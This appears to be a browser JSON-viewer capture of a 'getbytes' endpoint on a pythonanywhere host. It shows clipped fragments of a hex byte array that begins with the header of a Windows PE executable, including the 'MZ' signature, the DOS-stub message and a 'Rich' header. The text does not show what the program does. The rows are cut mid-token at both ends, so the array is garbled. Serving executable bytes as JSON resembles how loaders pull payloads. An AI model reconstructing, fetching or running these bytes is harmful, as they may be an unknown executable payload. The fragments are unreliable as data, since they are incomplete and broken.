 https://testload.pythonanywhere.com/getbytes/f
JSON Raw Data Headers
Save Copy
["0x4d","0x5a","0x90","0x00","0x03","0x00","0x00","0x00","0x04","0x00","0x00","0x00","0xff","0xff","
","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0x00",
4","0x09","0xcd","0x21","0xb8","0x01","0x4c","0xcd","0x21","0x54","0x68","0x69","0x73","0x20","0x70"
20","0x69","0x6e","0x20","0x44","0x4f","0x53","0x20","0x6d","0x6f","0x64","0x65","0x2e","0x0d","0x0d
x7a","0x04","0x4e","0x1e","0x7a","0xb0","0xd2","0xef","0x7a","0x0a","0x4e","0x1e","0x7a","0xb0","0xd
0x1e","0x7a","0x9e","0x27","0x1a","0x7b","0x07","0x4e","0x1e","0x7a","0x93","0x10","0x1b","0x7b","0x
"0x26","0x1b","0x7b","0x55","0x4e","0x1e","0x7a","0x0d","0x36","0x9d","0x7a","0x0a","0x4e","0x1e","0
,"0x35","0x4e","0x1e","0x7a","0xad","0x27","0x1e","0x7b","0x05","0x4e","0x1e","0x7a","0xad","0x27","
","0x7a","0x52","0x69","0x63","0x68","0x04","0x4e","0x1e","0x7a","0x00","0x00","0x00","0x00","0x00",
b","0x3e","0x51","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0x00","0xe0","0x00","0x02","0x01"
00","0x10","0x00","0x00","0x00","0x00","0x0e","0x00","0x00","0x00","0x40","0x00","0x00","0x10","0x00